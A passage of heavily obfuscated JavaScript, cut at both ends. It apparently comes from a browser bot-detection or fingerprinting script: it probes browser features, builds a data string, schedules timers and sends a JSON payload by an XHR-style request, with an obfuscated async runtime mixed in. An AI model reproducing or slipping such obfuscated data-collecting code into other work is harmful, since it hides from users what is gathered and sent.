TM()[Ql(Ip)],'undefined')?TM()[Ql(Fq)].apply(null,[Qwd,k3,T0,KE]):TM()[Ql(dI)].call(null,zp,lq,KHd,KW)]())?Fq:lK[Fq];var K8d=tv(typeof C[cY()[xX(kY)].apply(null,[Es,M6(M6(hB)),Ox])][MX()[mY(Cs)](CT,Gq)],tv(typeof AV()[P3(bAd)],'undefined')?AV()[P3(DI)].apply(null,[vwd,Nb,sI,V0]):AV()[P3(PS)](MS,KE,nv,Ehd))||tv(typeof C[cY()[xX(kY)](Es,KE,Ox)][Ks()[Dv(HZ)](Vk,CM)],AV()[P3(PS)](MS,vB,vB,Ehd))||tv(typeof C[tv(typeof cY()[xX(Wl)],dq([],[][[]]))?cY()[xX(tJ)].apply(null,[YM,Y8,VNd]):cY()[xX(kY)].apply(null,[Es,xl,Ox])][rE()[Gr(KW)](CM,Es,Nb,I5)],AV()[P3(PS)].call(null,MS,M6({}),Qq,Ehd))?Fq:hB;var BLd=mr(MX()[mY(wf)](GNd,bv),C[tv(typeof cY()[xX(O1)],dq([],[][[]]))?cY()[xX(tJ)](kL,M6(Fq),mtd):cY()[xX(kY)](Es,Gq,Ox)])?C[cY()[xX(kY)](Es,pJ,Ox)][MX()[mY(wf)].apply(null,[GNd,bv])]:hB;var CCd=tv(typeof C[AV()[P3(Q6)].apply(null,[vl,dS,M6(M6({})),dK])][rE()[Gr(f9)].apply(null,[cB,px,A6,Vk])],AV()[P3(PS)](MS,Um,nK,Ehd))?Fq:hB;var ppd=tv(typeof C[AV()[P3(Q6)].apply(null,[vl,RL,CY,dK])][cY()[xX(l4)](d8,Qq,SR)],AV()[P3(PS)](MS,M6(M6([])),Es,Ehd))?Fq:hB;var gKd=M6(C[AV()[P3(dI)](gL,fl,M6({}),Xl)][rE()[Gr(lq)](xzd,QS,W2,QE)][cY()[xX(pm)].apply(null,[KE,I0,PHd])])?Fq:hB;var t3d=mr(tv(typeof AV()[P3(NL)],dq([],[][[]]))?AV()[P3(DI)](lzd,NC,M6(hB),XNd):AV()[P3(IL)].call(null,zf,tC,jZ,vb),C[cY()[xX(kY)](Es,nK,Ox)])?Fq:hB;var Cmd=TM()[Ql(pm)].call(null,hB,kY,RI,PP)[AV()[P3(vl)].call(null,WB,lT,KE,Of)](s0d,Ks()[Dv(FZ)](vB,RS))[AV()[P3(vl)](WB,xq,m6,Of)](t8d,rE()[Gr(X1)](cp,xP,xP,f9))[tv(typeof AV()[P3(tI)],'undefined')?AV()[P3(DI)].call(null,jC,EV,lS,Zm):AV()[P3(vl)](WB,dI,vB,Of)](vMd,MX()[mY(XAd)](V9,T0))[AV()[P3(vl)](WB,Uq,pJ,Of)](B1d,rE()[Gr(Ecd)].apply(null,[pk,I0,M6(M6({})),Es]))[AV()[P3(vl)](WB,I0,ms,Of)](ISd,MX()[mY(QL)](Wgd,tJ))[AV()[P3(vl)](WB,M6(M6(Fq)),jB,Of)](Bpd,AV()[P3(gK)](zp,M6(Fq),Fq,Fp))[AV()[P3(vl)](WB,WB,jZ,Of)](rmd,tv(typeof Ks()[Dv(qp)],dq('',[][[]]))?Ks()[Dv(Wr)].apply(null,[Vl,c4]):Ks()[Dv(C3)](jB,pB))[AV()[P3(vl)](WB,C6,G4,Of)](jSd,NW()[qS(LX)](JGd,J4,zp,kY))[AV()[P3(vl)](WB,A6,dS,Of)](K8d,AV()[P3(Wl)](m6,vB,NM,FY))[AV()[P3(vl)].apply(null,[WB,M6(M6(hB)),Lq,Of])](BLd,AV()[P3(Im)](lT,CY,nv,TX))[AV()[P3(vl)](WB,M6(hB),px,Of)](CCd,AV()[P3(Idd)](Kb,Um,G4,Vx))[AV()[P3(vl)].call(null,WB,CY,fJ,Of)](ppd,cY()[xX(jgd)].call(null,Gtd,M6(Fq),gS))[AV()[P3(vl)].apply(null,[WB,vZ,wm,Of])](gKd,MX()[mY(IL)].call(null,TP,fI))[AV()[P3(vl)](WB,M6([]),M6(M6(hB)),Of)](t3d);var Mld;return k5.pop(),Mld=Cmd,Mld;};var xWd=function(){k5.push(gHd);var kWd;var H3d;return H3d=Mpd()[NW()[qS(qr)].apply(null,[jx,JL,d4,kY])](function Qxd(n1d){k5.push(qcd);while(Fq)switch(n1d[rE()[Gr(Uq)].call(null,NB,F4,LX,JM)]=n1d[w5(typeof MX()[mY(fl)],dq([],[][[]]))?MX()[mY(LX)](OE,fl):MX()[mY(n1)](Gjd,gp)]){case Uw[TM()[Ql(dI)](zp,lq,gjd,I0)]():n1d[tv(typeof rE()[Gr(OW)],dq('',[][[]]))?rE()[Gr(qr)](fJ,M6(Fq),Cs,X8):rE()[Gr(Uq)].call(null,NB,dS,M6(M6([])),JM)]=hB;n1d[MX()[mY(LX)](OE,fl)]=lK[G4];{var cpd;return cpd=Mpd()[tv(typeof rE()[Gr(MS)],dq('',[][[]]))?rE()[Gr(qr)](LNd,Lq,P0,Bzd):rE()[Gr(dS)](j7d,M6(M6([])),sZ,Em)](Gsd()),k5.pop(),cpd;}case lq:kWd=n1d[WL()[KC(Wr)](gAd,fl,M6(M6(hB)),DNd,Wr)];C[Ks()[Dv(gp)](NC,OE)][cY()[xX(W2)](vB,Rq,Pp)](PWd,kWd[cY()[xX(d8)](CW,lq,Ts)],LK(Kc,[tv(typeof cY()[xX(E3)],'undefined')?cY()[xX(tJ)](ltd,kY,Ucd):cY()[xX(GX)](tm,Ip,Wb),kWd[Yf()[mW(Kb)](p1,DI,nK,DNd)]]));n1d[MX()[mY(LX)](OE,fl)]=gp;break;case Qq:n1d[w5(typeof rE()[Gr(Vm)],'undefined')?rE()[Gr(Uq)].call(null,NB,M6(M6([])),HB,JM):rE()[Gr(qr)](wK,xl,M6(M6({})),rl)]=Qq;n1d[MX()[mY(m1)].call(null,Dx,l1)]=n1d[cY()[xX(RL)](N4,fl,S4)](lK[Fq]);case gp:case Yf()[mW(PS)](BQd,lq,nv,Sdd):{var g3d;return g3d=n1d[TM()[Ql(G4)](tC,Wr,DNd,Gq)](),k5.pop(),g3d;}}k5.pop();},null,null,[[hB,Qq]],C[tv(typeof cY()[xX(gK)],'undefined')?cY()[xX(tJ)](k3,F4,M0):cY()[xX(QS)](Jwd,m1,Pwd)]),k5.pop(),H3d;};var nMd=function(){k5.push(f0);var BId=Fqd();if(w5(BId,tT(Fq))&&w5(BId,C[MX()[mY(sI)](gm,A6)][VK()[kI(LX)](Cp,vRd,PS,gp)])&&K8(BId,U3d)){U3d=BId;var Ckd=Fbd();var ZCd=XX(AB(BId,Ckd),Wx);qMd(ZCd);}k5.pop();};var SKd=function(r2d){k5.push(xcd);var p3d=K8(arguments[MX()[mY(hB)](KJ,jB)],Fq)&&w5(arguments[Fq],undefined)?arguments[Fq]:M6(M6(YU));if(M6(p3d)||ML(r2d,null)){k5.pop();return;}IXd[Ks()[Dv(NC)].apply(null,[Kb,Vb])]=M6(wA);YLd=M6({});var N8d=r2d[tv(typeof Yf()[mW(bv)],'undefined')?Yf()[mW(DI)].apply(null,[m1,qzd,QS,Jcd]):Yf()[mW(Kb)].call(null,p1,DI,jB,PAd)];var NMd=r2d[MX()[mY(Wl)].call(null,g7,FD)];var xxd;if(w5(NMd,undefined)&&K8(NMd[MX()[mY(hB)](KJ,jB)],hB)){try{var Vpd=k5.length;var Ixd=M6(wA);xxd=C[VK()[kI(A6)].apply(null,[gp,Xl,hf,Wr])][AV()[P3(p2)](Ip,nK,PS,kk)](NMd);}catch(Jxd){k5.splice(AB(Vpd,Fq),Infinity,xcd);}}if(w5(N8d,undefined)&&tv(N8d,fRd)&&w5(xxd,undefined)&&xxd[Yf()[mW(XV)](d4,Qq,Uq,PAd)]&&tv(xxd[Yf()[mW(XV)](d4,Qq,C6,PAd)],M6(M6([])))){YLd=M6(M6({}));var wMd=hKd(s6(SXd));var nxd=C[rE()[Gr(kY)](Cb,HZ,xP,gp)](wFd(A9(),lK[JM]),dI);if(w5(wMd,undefined)&&M6(C[tv(typeof AV()[P3(cL)],'undefined')?AV()[P3(DI)].call(null,SD,px,PS,Bdd):AV()[P3(F4)](LP,Vk,EV,Cb)](wMd))&&K8(wMd,hB)){if(w5(bId[Ks()[Dv(Q6)](fJ,dx)],undefined)){C[Ks()[Dv(FM)](D8,Bwd)](bId[Ks()[Dv(Q6)](fJ,dx)]);}if(K8(nxd,hB)&&K8(wMd,nxd)){bId[tv(typeof Ks()[Dv(Ol)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,ngd,nl):Ks()[Dv(Q6)].apply(null,[fJ,dx])]=C[cY()[xX(kY)].call(null,Es,lT,pn)][Ks()[Dv(ms)](GX,BRd)](function(){fmd();},XX(AB(wMd,nxd),Wx));}else{bId[Ks()[Dv(Q6)].apply(null,[fJ,dx])]=C[tv(typeof cY()[xX(Gq)],'undefined')?cY()[xX(tJ)].call(null,bGd,Ap,Um):cY()[xX(kY)](Es,Ip,pn)][Ks()[Dv(ms)](GX,BRd)](function(){fmd();},XX(Kmd,lK[JM]));}}}k5.pop();if(YLd){VYd();}};var wpd=function(){k5.push(Bzd);var j8d=M6(M6(YU));var sMd=K8(bT(bId[MX()[mY(OY)].apply(null,[IV,Ap])],BSd),hB)||K8(bT(bId[MX()[mY(OY)].apply(null,[IV,Ap])],R3d),hB)||K8(bT(bId[MX()[mY(OY)](IV,Ap)],pSd),hB)||K8(bT(bId[tv(typeof MX()[mY(Idd)],dq('',[][[]]))?MX()[mY(n1)](dGd,qC):MX()[mY(OY)].apply(null,[IV,Ap])],nfd),hB);var UWd=K8(bT(bId[MX()[mY(OY)].apply(null,[IV,Ap])],Ekd),hB);if(tv(bId[Lv()[xB(W2)](HB,d4,LNd,Qq,xP,P0)],M6({}))&&UWd){bId[w5(typeof Lv()[xB(vB)],dq(tv(typeof rE()[Gr(DI)],'undefined')?rE()[Gr(qr)].call(null,UB,Yl,NM,NL):rE()[Gr(nv)](Y9,U4,lS,xT),[][[]]))?Lv()[xB(W2)].apply(null,[HB,Y8,LNd,Qq,LX,m6]):Lv()[xB(nv)](Fq,m1,XJ,Fq,n1,M6(M6([])))]=M6(YU);j8d=M6(M6({}));}bId[MX()[mY(OY)](IV,Ap)]=hB;var E0d=std();E0d[tv(typeof MX()[mY(hf)],dq('',[][[]]))?MX()[mY(n1)](Iwd,Kb):MX()[mY(Um)](Gs,tI)](NW()[qS(pm)](zzd,hC,pm,Wr),WLd,M6(YU));E0d[MX()[mY(Im)](FRd,IL)]=function(){lld&&lld(E0d,j8d,sMd);};var Zpd=C[tv(typeof VK()[kI(lq)],'undefined')?VK()[kI(gp)](fGd,FGd,Fq,tJ):VK()[kI(A6)].apply(null,[gp,sL,Wr,Wr])][NW()[qS(P0)](qNd,hB,qr,gp)](w1d);var pCd=cY()[xX(Xp)](hB,A6,N5)[tv(typeof AV()[P3(tC)],dq([],[][[]]))?AV()[P3(DI)](g9,M6(M6(hB)),xP,CY):AV()[P3(vl)].apply(null,[WB,lq,PS,QQd])](Zpd,Ks()[Dv(W8)](tC,Scd));E0d[cY()[xX(lT)].call(null,F4,p2,gHd)](pCd);k5.pop();};var VWd=function(Kxd){if(Kxd)return M6(M6({}));var Fld=TBd();var z3d=Fld&&Fld[kY];return z3d&&Xqd(z3d);};var fmd=function(){k5.push(hRd);bId[AV()[P3(Ob)](EL,hB,zp,hq)]=M6(wA);k5.pop();ACd(M6(YU));};var GId=Zbd[YU];var dWd=Zbd[wA];var FMd=Zbd[Kc];var Ofd=function(Rmd){"@babel/helpers - typeof";k5.push(T8);Ofd=ML(AV()[P3(PS)].call(null,MS,pm,tC,Qzd),typeof C[rE()[Gr(dI)].apply(null,[wY,sI,Es,T4])])&&ML(cY()[xX(px)].apply(null,[JM,xl,K9]),typeof C[rE()[Gr(dI)].call(null,wY,M6(M6(Fq)),xl,T4)][rE()[Gr(jZ)](TD,PS,Kb,hf)])?function(AK){return Fl.apply(this,[BH,arguments]);}:function(hW){return Fl.apply(this,[Vd,arguments]);};var SCd;return k5.pop(),SCd=Ofd(Rmd),SCd;};var Grd=function(){"use strict";var C0d=function(f8d,Lld,YWd){return LK.apply(this,[XG,arguments]);};var RId=function(kxd,mKd,MWd,jId){k5.push(Jwd);var MMd=mKd&&Jb(mKd[w5(typeof rE()[Gr(lq)],'undefined')?rE()[Gr(lq)].call(null,b8,M6(M6([])),sI,QE):rE()[Gr(qr)].apply(null,[IQd,M6(M6(hB)),PP,fJ])],lMd)?mKd:lMd;var C8d=C[w5(typeof Ks()[Dv(n1)],dq('',[][[]]))?Ks()[Dv(gp)].apply(null,[NC,Kr]):Ks()[Dv(Wr)](OP,U4)][cY()[xX(A6)](tC,Qq,QI)](MMd[tv(typeof rE()[Gr(jB)],dq([],[][[]]))?rE()[Gr(qr)].call(null,RV,G4,Qq,WQd):rE()[Gr(lq)](b8,IC,QS,QE)]);var Imd=new U0d(jId||[]);Bfd(C8d,Yf()[mW(tJ)](NM,Qq,tC,sjd),LK(Kc,[AV()[P3(A6)](W8,gp,Um,v6),V0d(kxd,MWd,Imd)]));var D2d;return k5.pop(),D2d=C8d,D2d;};var lMd=function(){};var dfd=function(){};var lxd=function(){};var L2d=function(zMd,bkd){function V3d(mId,lWd,P1d,gWd){k5.push(K1);var Lpd=Fl(mw,[zMd[mId],zMd,lWd]);if(w5(Ks()[Dv(CY)].apply(null,[Y8,jY]),Lpd[AV()[P3(Kp)].call(null,PP,QS,M6([]),szd)])){var dCd=Lpd[w5(typeof AV()[P3(A6)],dq('',[][[]]))?AV()[P3(dS)](FM,fJ,tJ,wb):AV()[P3(DI)](VD,Rq,M6(M6([])),hzd)],W0d=dCd[w5(typeof AV()[P3(gp)],dq('',[][[]]))?AV()[P3(A6)].apply(null,[W8,F4,Um,rP]):AV()[P3(DI)].apply(null,[f0,CY,vl,jNd])];var kLd;return kLd=W0d&&ML(MX()[mY(HB)].call(null,nzd,W2),Ofd(W0d))&&sLd.call(W0d,Yf()[mW(G4)].apply(null,[VI,Qq,Kp,WM]))?bkd[tv(typeof AV()[P3(px)],dq('',[][[]]))?AV()[P3(DI)](lT,Y8,pJ,GW):AV()[P3(Uq)].call(null,FL,M6(M6([])),M6(M6([])),VD)](W0d[Yf()[mW(G4)](VI,Qq,n1,WM)])[AV()[P3(U4)].apply(null,[xq,Es,NM,bB])](function(tld){k5.push(Wr);V3d(MX()[mY(LX)](vp,fl),tld,P1d,gWd);k5.pop();},function(Mmd){k5.push(rwd);V3d(Ks()[Dv(CY)](Y8,M2),Mmd,P1d,gWd);k5.pop();}):bkd[AV()[P3(Uq)].apply(null,[FL,Um,gp,VD])](W0d)[AV()[P3(U4)](xq,hf,Fq,bB)](function(dKd){k5.push(Wf);dCd[AV()[P3(A6)].call(null,W8,MS,JV,rx)]=dKd,P1d(dCd);k5.pop();},function(p0d){var MCd;k5.push(kS);return MCd=V3d(Ks()[Dv(CY)](Y8,r5),p0d,P1d,gWd),k5.pop(),MCd;}),k5.pop(),kLd;}gWd(Lpd[AV()[P3(dS)].apply(null,[FM,lq,Kb,wb])]);k5.pop();}var zLd;k5.push(rAd);Bfd(this,tv(typeof Yf()[mW(dI)],dq(rE()[Gr(nv)](g7,lS,nv,xT),[][[]]))?Yf()[mW(DI)](Es,EV,f3,cgd):Yf()[mW(tJ)].call(null,NM,Qq,xq,MNd),LK(Kc,[tv(typeof AV()[P3(Kp)],dq('',[][[]]))?AV()[P3(DI)](Ff,Uq,Q6,K7d):AV()[P3(A6)](W8,M6(Fq),M6([]),MB),function xfd(Nfd,Xld){var O1d=function(){return new bkd(function(jMd,YSd){V3d(Nfd,Xld,jMd,YSd);});};k5.push(Ozd);var cfd;return cfd=zLd=zLd?zLd[AV()[P3(U4)](xq,PS,C6,j2)](O1d,O1d):O1d(),k5.pop(),cfd;}]));k5.pop();};var lSd=function(Tkd){return LK.apply(this,[Ct,arguments]);};var ZLd=function(ZMd){return LK.apply(this,[TR,arguments]);};var U0d=function(Y1d){k5.push(vNd);this[cY()[xX(tC)].apply(null,[PP,M6({}),LRd])]=[LK(Kc,[tv(typeof Lv()[xB(Fq)],dq([],[][[]]))?Lv()[xB(nv)](j8,Q6,Es,Fwd,Es,Nb):Lv()[xB(G4)].call(null,DI,pJ,O4,P0,IC,Y8),NW()[qS(Qq)](K1,Lk,gp,Wr)])],Y1d[cY()[xX(pm)].apply(null,[KE,Qq,M1])](lSd,this),this[cY()[xX(Uq)].apply(null,[fI,qp,sjd])](M6(hB));k5.pop();};var gld=function(WId){k5.push(Ajd);if(WId||tv(rE()[Gr(nv)](Zzd,M6(M6(Fq)),EV,xT),WId)){var bxd=WId[zmd];if(bxd){var GKd;return k5.pop(),GKd=bxd.call(WId),GKd;}if(ML(AV()[P3(PS)].apply(null,[MS,px,r3,WM]),typeof WId[w5(typeof MX()[mY(jB)],dq([],[][[]]))?MX()[mY(LX)].call(null,Oq,fl):MX()[mY(n1)](lzd,YB)])){var f1d;return k5.pop(),f1d=WId,f1d;}if(M6(C[w5(typeof AV()[P3(JV)],dq('',[][[]]))?AV()[P3(F4)].apply(null,[LP,M6([]),ms,rs]):AV()[P3(DI)](Mm,M6(M6(hB)),vB,IC)](WId[MX()[mY(hB)].call(null,kT,jB)]))){var D3d=tT(Uw[MX()[mY(d4)].apply(null,[cs,F4])]()),rMd=function mld(){k5.push(xzd);for(;nP(++D3d,WId[MX()[mY(hB)](KB,jB)]);)if(sLd.call(WId,D3d)){var Y8d;return mld[AV()[P3(A6)](W8,W2,vl,Jr)]=WId[D3d],mld[TM()[Ql(qr)].apply(null,[I5,Wr,B0,HZ])]=M6(Fq),k5.pop(),Y8d=mld,Y8d;}mld[AV()[P3(A6)](W8,QS,XV,Jr)]=ULd;mld[TM()[Ql(qr)].apply(null,[I5,Wr,B0,kY])]=M6(hB);var TKd;return k5.pop(),TKd=mld,TKd;};var zld;return zld=rMd[MX()[mY(LX)].apply(null,[Oq,fl])]=rMd,k5.pop(),zld;}}throw new (C[cY()[xX(JV)](l4,Rq,jNd)])(dq(Ofd(WId),AV()[P3(fJ)](Im,nv,Ap,SM)));};k5.push(Gzd);Grd=function YId(){return Dpd;};var ULd;var Dpd={};var p8d=C[Ks()[Dv(gp)](NC,bx)][rE()[Gr(lq)].apply(null,[XW,M6(M6([])),U4,QE])];var sLd=p8d[rE()[Gr(A6)](Z5,Uq,M6(M6(hB)),wm)];var Bfd=C[Ks()[Dv(gp)](NC,bx)][Ks()[Dv(dI)].apply(null,[hS,FJ])]||function(b4,jl,WZ){return Fl.apply(this,[mj,arguments]);};var nSd=ML(AV()[P3(PS)](MS,M6(M6(hB)),M6(M6([])),FGd),typeof C[rE()[Gr(dI)](fT,MS,lq,T4)])?C[rE()[Gr(dI)](fT,xl,JM,T4)]:{};var zmd=nSd[rE()[Gr(jZ)](Kv,RL,Q6,hf)]||Yf()[mW(qr)](X1,dI,Es,lRd);var jCd=nSd[Yf()[mW(dI)].apply(null,[IL,HB,A6,JZ])]||rE()[Gr(Kp)](Zv,f3,hB,n1);var Gkd=nSd[AV()[P3(HB)].call(null,lq,M6(M6(hB)),M6(M6(hB)),cr)]||(tv(typeof cY()[xX(A6)],dq([],[][[]]))?cY()[xX(tJ)](vl,M6(Fq),GHd):cY()[xX(vB)](MZ,Qq,vP));try{var HMd=k5.length;var R8d=M6(M6(YU));C0d({},w5(typeof rE()[Gr(P0)],'undefined')?rE()[Gr(nv)](vP,vl,KW,xT):rE()[Gr(qr)].call(null,GQd,PS,NM,EI));}catch(g8d){k5.splice(AB(HMd,Fq),Infinity,Gzd);C0d=function(Fm,KL,CZ){return Fl.apply(this,[bg,arguments]);};}Dpd[rE()[Gr(Kb)](pQd,vZ,r3,f3)]=RId;var h4d=w5(typeof AV()[P3(jZ)],dq('',[][[]]))?AV()[P3(tC)].call(null,bC,Ob,Es,DJ):AV()[P3(DI)](nl,W2,vl,xq);var UKd=tv(typeof cY()[xX(vl)],'undefined')?cY()[xX(tJ)](Hhd,M6({}),sL):cY()[xX(LX)].call(null,FM,LP,Sb);var PLd=rE()[Gr(px)](MJ,fJ,I5,FZ);var zKd=rE()[Gr(vB)].call(null,BNd,vl,RL,F4);var qpd={};var X0d={};C0d(X0d,zmd,function(){return Fl.apply(this,[bd,arguments]);});var MSd=C[Ks()[Dv(gp)](NC,bx)][Ks()[Dv(Ip)].apply(null,[OY,nr])];var Hxd=MSd&&MSd(MSd(gld([])));Hxd&&w5(Hxd,p8d)&&sLd.call(Hxd,zmd)&&(X0d=Hxd);var ILd=lxd[rE()[Gr(lq)].call(null,XW,HB,Ip,QE)]=lMd[w5(typeof rE()[Gr(HB)],dq('',[][[]]))?rE()[Gr(lq)](XW,nv,IC,QE):rE()[Gr(qr)].apply(null,[IAd,M6(M6(Fq)),Um,M8])]=C[Ks()[Dv(gp)](NC,bx)][w5(typeof cY()[xX(xl)],dq([],[][[]]))?cY()[xX(A6)].call(null,tC,d4,Nn):cY()[xX(tJ)](fzd,Nb,rHd)](X0d);function J1d(hxd){k5.push(Kl);[MX()[mY(LX)](jq,fl),Ks()[Dv(CY)](Y8,x2),Ks()[Dv(IC)](sZ,t4)][cY()[xX(pm)].call(null,KE,YW,m8)](function(QLd){C0d(hxd,QLd,function(smd){k5.push(j3);var PMd;return PMd=this[Yf()[mW(tJ)](NM,Qq,sZ,qNd)](QLd,smd),k5.pop(),PMd;});});k5.pop();}function V0d(A8d,AId,kId){var OLd=h4d;return function(npd,jxd){k5.push(MS);if(tv(OLd,PLd))throw new (C[MX()[mY(PS)](LNd,tC)])(rE()[Gr(LX)](EK,RL,vB,Um));if(tv(OLd,zKd)){if(tv(Ks()[Dv(CY)](Y8,Rjd),npd))throw jxd;var fxd;return fxd=LK(Kc,[w5(typeof AV()[P3(nv)],dq([],[][[]]))?AV()[P3(A6)](W8,M6(M6(Fq)),Q6,mT):AV()[P3(DI)](dW,M6(M6({})),M6(M6([])),bK),ULd,w5(typeof TM()[Ql(hB)],dq(rE()[Gr(nv)](fhd,M6(M6([])),Fq,xT),[][[]]))?TM()[Ql(qr)](I5,Wr,Em,NC):TM()[Ql(Fq)](gL,mhd,xwd,Rq),M6(Uw[tv(typeof TM()[Ql(G4)],dq([],[][[]]))?TM()[Ql(Fq)].call(null,tK,sdd,PS,DL):TM()[Ql(dI)](zp,lq,Ecd,MS)]())]),k5.pop(),fxd;}for(kId[rE()[Gr(pm)](VI,Wr,f3,C3)]=npd,kId[AV()[P3(dS)].call(null,FM,M6(M6(hB)),wv,lNd)]=jxd;;){var tpd=kId[Lv()[xB(tJ)](qr,HZ,Em,hB,jZ,hf)];if(tpd){var hkd=CLd(tpd,kId);if(hkd){if(tv(hkd,qpd))continue;var rld;return k5.pop(),rld=hkd,rld;}}if(tv(MX()[mY(LX)].apply(null,[MQd,fl]),kId[rE()[Gr(pm)](VI,Ob,p2,C3)]))kId[WL()[KC(Wr)](gAd,fl,XV,bAd,Wr)]=kId[MX()[mY(pm)](ls,xq)]=kId[AV()[P3(dS)].call(null,FM,jB,M6(M6(Fq)),lNd)];else if(tv(Ks()[Dv(CY)].apply(null,[Y8,Rjd]),kId[tv(typeof rE()[Gr(Kb)],dq([],[][[]]))?rE()[Gr(qr)](vzd,Kp,M6(M6([])),bl):rE()[Gr(pm)](VI,XV,Gq,C3)])){if(tv(OLd,h4d))throw OLd=zKd,kId[AV()[P3(dS)](FM,zp,M6(Fq),lNd)];kId[tv(typeof cY()[xX(U4)],'undefined')?cY()[xX(tJ)](x8,Qq,rAd):cY()[xX(d4)].call(null,r1,Ip,LC)](kId[AV()[P3(dS)](FM,Ap,vl,lNd)]);}else tv(w5(typeof Ks()[Dv(P0)],dq([],[][[]]))?Ks()[Dv(IC)].call(null,sZ,Azd):Ks()[Dv(Wr)].apply(null,[FHd,gAd]),kId[rE()[Gr(pm)](VI,fJ,LX,C3)])&&kId[rE()[Gr(d4)].call(null,m7d,r3,Nf,GW)](Ks()[Dv(IC)](sZ,Azd),kId[AV()[P3(dS)](FM,IC,M6(M6(hB)),lNd)]);OLd=PLd;var UCd=Fl(mw,[A8d,AId,kId]);if(tv(Lv()[xB(dI)](DI,sI,Idd,sZ,YW,dI),UCd[AV()[P3(Kp)].call(null,PP,f3,RL,Ozd)])){if(OLd=kId[TM()[Ql(qr)](I5,Wr,Em,nv)]?zKd:UKd,tv(UCd[w5(typeof AV()[P3(DI)],'undefined')?AV()[P3(dS)].apply(null,[FM,jB,Um,lNd]):AV()[P3(DI)].call(null,k4,bv,M6([]),OW)],qpd))continue;var VMd;return VMd=LK(Kc,[AV()[P3(A6)](W8,JM,DL,mT),UCd[AV()[P3(dS)].apply(null,[FM,p2,pm,lNd])],TM()[Ql(qr)](I5,Wr,Em,f3),kId[TM()[Ql(qr)].call(null,I5,Wr,Em,qr)]]),k5.pop(),VMd;}tv(tv(typeof Ks()[Dv(A6)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[SAd,fS]):Ks()[Dv(CY)].apply(null,[Y8,Rjd]),UCd[AV()[P3(Kp)].call(null,PP,I5,NC,Ozd)])&&(OLd=zKd,kId[rE()[Gr(pm)].apply(null,[VI,Wr,px,C3])]=Ks()[Dv(CY)].apply(null,[Y8,Rjd]),kId[AV()[P3(dS)](FM,LX,M6(M6(hB)),lNd)]=UCd[w5(typeof AV()[P3(Kp)],dq('',[][[]]))?AV()[P3(dS)].apply(null,[FM,gp,RL,lNd]):AV()[P3(DI)](JS,W2,M6(hB),OL)]);}k5.pop();};}function CLd(kMd,fld){k5.push(f9);var fId=fld[rE()[Gr(pm)](M1,hB,sZ,C3)];var Gxd=kMd[rE()[Gr(jZ)].apply(null,[lzd,Ap,I0,hf])][fId];if(tv(Gxd,ULd)){var lkd;return fld[Lv()[xB(tJ)](qr,Cs,X0,hB,U4,Ap)]=null,tv(Ks()[Dv(CY)](Y8,MNd),fId)&&kMd[rE()[Gr(jZ)].call(null,lzd,kY,M6(M6({})),hf)][Ks()[Dv(IC)](sZ,gZ)]&&(fld[rE()[Gr(pm)].call(null,M1,m6,M6(M6({})),C3)]=Ks()[Dv(IC)](sZ,gZ),fld[AV()[P3(dS)](FM,F4,pm,Ewd)]=ULd,CLd(kMd,fld),tv(Ks()[Dv(CY)].apply(null,[Y8,MNd]),fld[rE()[Gr(pm)](M1,EV,xq,C3)]))||w5(w5(typeof Ks()[Dv(Kp)],'undefined')?Ks()[Dv(IC)].call(null,sZ,gZ):Ks()[Dv(Wr)](lq,rC),fId)&&(fld[rE()[Gr(pm)](M1,M6([]),M6(hB),C3)]=Ks()[Dv(CY)](Y8,MNd),fld[AV()[P3(dS)].apply(null,[FM,fl,HZ,Ewd])]=new (C[cY()[xX(JV)](l4,M6(M6({})),fhd)])(dq(dq(rE()[Gr(xl)](jM,PS,xP,I0),fId),cY()[xX(xl)](zf,Vk,xZ)))),k5.pop(),lkd=qpd,lkd;}var tmd=Fl(mw,[Gxd,kMd[rE()[Gr(jZ)].call(null,lzd,I5,EV,hf)],fld[w5(typeof AV()[P3(pm)],dq('',[][[]]))?AV()[P3(dS)](FM,hf,Ob,Ewd):AV()[P3(DI)](CRd,f3,lT,s9)]]);if(tv(Ks()[Dv(CY)](Y8,MNd),tmd[tv(typeof AV()[P3(P0)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[RAd,M6(Fq),Cs,ZGd]):AV()[P3(Kp)](PP,Gq,M6(M6([])),MM)])){var I2d;return fld[rE()[Gr(pm)].apply(null,[M1,Gq,Fq,C3])]=Ks()[Dv(CY)](Y8,MNd),fld[AV()[P3(dS)](FM,M6([]),M6(M6([])),Ewd)]=tmd[AV()[P3(dS)](FM,Lq,jZ,Ewd)],fld[Lv()[xB(tJ)].apply(null,[qr,jp,X0,hB,P0,JV])]=null,k5.pop(),I2d=qpd,I2d;}var Dkd=tmd[tv(typeof AV()[P3(sI)],dq([],[][[]]))?AV()[P3(DI)].call(null,shd,RL,WB,PC):AV()[P3(dS)].apply(null,[FM,LP,M6(M6(Fq)),Ewd])];var h1d;return h1d=Dkd?Dkd[TM()[Ql(qr)](I5,Wr,X0,gp)]?(fld[kMd[AV()[P3(QS)](OY,Nf,CY,Sl)]]=Dkd[AV()[P3(A6)](W8,M6(M6([])),M6({}),WE)],fld[MX()[mY(LX)](hv,fl)]=kMd[Yf()[mW(HB)](D8,Qq,LX,bGd)],w5(Ks()[Dv(IC)].apply(null,[sZ,gZ]),fld[rE()[Gr(pm)](M1,r3,M6([]),C3)])&&(fld[rE()[Gr(pm)].call(null,M1,W2,F4,C3)]=MX()[mY(LX)](hv,fl),fld[AV()[P3(dS)](FM,M6(hB),M6(hB),Ewd)]=ULd),fld[Lv()[xB(tJ)](qr,r3,X0,hB,HZ,CY)]=null,qpd):Dkd:(fld[rE()[Gr(pm)].call(null,M1,M6(Fq),vB,C3)]=Ks()[Dv(CY)].call(null,Y8,MNd),fld[AV()[P3(dS)](FM,hB,M6(M6({})),Ewd)]=new 